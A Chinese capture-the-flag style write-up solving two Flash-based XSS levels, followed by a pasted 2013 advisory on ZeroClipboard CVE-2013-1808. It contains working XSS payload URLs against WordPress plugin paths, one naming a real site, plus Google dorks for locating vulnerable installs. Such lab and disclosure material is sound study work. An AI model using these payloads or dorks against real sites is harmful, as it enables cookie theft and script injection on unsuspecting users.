
再次查找下VERSION_WARNING这个函数,

可以看到在172行找到了这个函数,看起来version值给到了_loca4这个
再查找下VERSION,在16行找到了值436

打开sIFR查看代码,成功在第四行的位置发现了网页中代码的信息,再次搜索VERSION

这里将VERSION的值赋值给_loc4_ ,结合网页中的Movie(436)推断这里的Movie对应VERSION的值应该是436,有个貌似替换为%s的作用,这里的%s应该是用户输入的内容,在页面中修改看看有没有XSS漏洞。

?arg01=version&arg02=b //页面发生变化说明version值变成b了,所以说这里在程序中被替换了,可以在这里插入payload利用

这里有getURL函数利用它可以指定url连接来自动打开跳转到新的页面。
payload:
?arg01=version&arg02=<a href="javascript:alert(test)">test</a>

全部变成指定的url连接了,点击页面中的test连接即可

第二十关:
页面中看不出来什么
查看网页源代码,发现其中的xsf04.swf文件
使用FFdec反编译xsf04.swf
网上搜索ZeroClipboard发现是一个CVE-2013-1808的漏洞
ZeroClipboard是一个开源的JavaScript库,用于在不同浏览器间实现复制文本到剪贴板的功能。它主要包括以下两个版本:
ZeroClipboard.swf:这是早期版本使用Flash技术实现的版本。
ZeroClipboard10.swf:这是后来采用HTML5 API实现的版本。
ZeroClipboard.swf 和 ZeroClipboard10.swf 中存在的跨站脚本(XSS)漏洞,在 ZeroClipboard 1.0.8 之前的版本中存在,用于 em-shorty、RepRapCalculator、Fulcrum、Django、aCMS 和其他产品,允许远程攻击者通过 id 参数注入任意 web 脚本或 HTML。注意:这可能是与 CVE-2013-1463 相同的漏洞。如果是这样,可能会拒绝 CVE-2013-1463。
介绍:https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2013-1808
pyload:
?arg01=id&arg02=\"))}catch(e){}if(!self.a)self.a=!alert(document.cookie)
在漏洞库找到了现成的EXP利用:也可以用里面给出的payload
## https://sploitus.com/exploit?id=1337DAY-ID-20641
These are Cross-Site Scripting vulnerabilities in multiple plugins for WordPress (with ZeroClipboard.swf).
Earlier I've wrote about Cross-Site Scripting vulnerabilities in ZeroClipboard (http://seclists.org/fulldisclosure/2013/Feb/103). I wrote that this is very widespread flash-file and it's placed at tens of thousands of web sites. And it's used in hundreds of web applications.
After publishing this and two other advisories related to ZeroClipboard in February, I've published last month two new advisories (which I prepared in February). About vulnerabilities in WP plugins and in WP themes (with ZeroClipboard.swf).
This flash-file is used potentially in hundreds of plugins for WordPress. Among them are Flash Gallery, Slidedeck2, WPClone, PayPal Digital Goods powered by Cleeng and Cleeng Content Monetization. And there are many other vulnerable plugins for WP with ZeroClipboard.
After February's publications I've made a pause, and meanwhile Henri Salo disclosed in Match multiple vulnerable WordPress plugins with this flash-file (http://seclists.org/oss-sec/2013/q1/613). This list contains many plugins, but this is not exhaustive list and I've found many other vulnerable plugins with ZeroClipboard (including those, which I mentioned bellow).
SecurityVulns ID: 12910
CVE: CVE-2013-1808
-------------------------
Affected products:
-------------------------
Vulnerable are the next web applications (WordPress plugins) with ZeroClipboard (checked in mentioned versions):
Flash Gallery 1.7.2, Slidedeck2 (all Lite, Personal and Pro versions, fixed in version 2.1.20130306), WPClone 2.0.6, PayPal Digital Goods powered by Cleeng 2.2.4, Cleeng Content Monetization 2.3.2.
Both XSS vulnerabilities in ZeroClipboard are fixed in the last version ZeroClipboard 1.1.7. All developers should update swf-file in their software. I wrote about developers who begun fixing these vulnerabilities in ZeroClipboard in their software (http://seclists.org/fulldisclosure/2013/Mar/207).
----------
Details:
----------
Cross-Site Scripting (WASC-08):
XSS via id parameter and XSS via copying payload into buffer (as described in previous advisory).
1 Flash Gallery:
http://site/wp-content/plugins/1-flash-gallery/swf/ZeroClipboard.swf?id=%22))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
Slidedeck2 (all Lite, Personal and Pro versions):
The folder of the plugin can be called slidedeck2, slidedeck-2.0, slidedeck2-personal and slidedeck2-pro. It contains the files ZeroClipboard.swf and ZeroClipboard10.swf.
http://site/wp-content/plugins/slidedeck2/js/zeroclipboard/ZeroClipboard.swf?id=%22))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
http://site/wp-content/plugins/slidedeck2/js/zeroclipboard/ZeroClipboard10.swf?id=%22))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
WPClone:
http://site/wp-content/plugins/wpclone/lib/js/ZeroClipboard.swf?i?id=%22))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
PayPal Digital Goods powered by Cleeng:
http://site/wp-content/plugins/paypal-digital-goods-monetization-powered-by-cleeng/js/ZeroClipboard.swf?id=%22))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
Cleeng Content Monetization:
http://www.drchloecarmichael.com/wp-content/plugins/cleeng/js/ZeroClipboard.swf?id=%22))}catch(e){}if(!self.a)self.a=!alert(document.cookie)//&width&height
This is very widespread flash-file (both versions), as you can find out via Google dorks. If at searching by standard Goolge dork it's possible to find tens thousand of sites with ZeroClipboard.swf or ZeroClipboard10.swf, then at searching for plugins for WordPress it's possible to find hundreds thousand of sites with these flash-files.
inurl:zeroclipboard.swf inurl:/wp-content/plugins/ - about 224000 (in February, now more)
zeroclipboard.swf inurl:/wp-content/plugins/ - about 338000 (in February, now more)
Full path disclosure (WASC-13):
All mentioned themes have FPD vulnerabilities in php-files (in index.php and others), which is typically for WP themes.
http://site/wp-content/themes/montezuma/
http://site/wp-content/themes/striking/
http://site/wp-content/themes/couponpress/
http://site/wp-content/themes/azolla/
http://site/wp-content/themes/black-and-white/
------------
Timeline:
------------
2013.02.19 - after contacting with old and new developers of ZeroClipboard, I disclosed vulnerabilities in ZeroClipboard to the lists.
2013.02 - in February I wrote two additional advisories about vulnerabilities in different web applications with ZeroClipboard to draw more attention to this issue concerned with hundreds of web applications.
2013.03.15 - disclosed vulnerabilities in multiple plugins for WordPress at my site (http://websecurity.com.ua/6382/).
Best wishes & regards,
MustLive
Administrator of Websecurity web site
http://websecurity.com.ua
# 0day.today [2018-03-14] #
- 感谢你赐予我前进的力量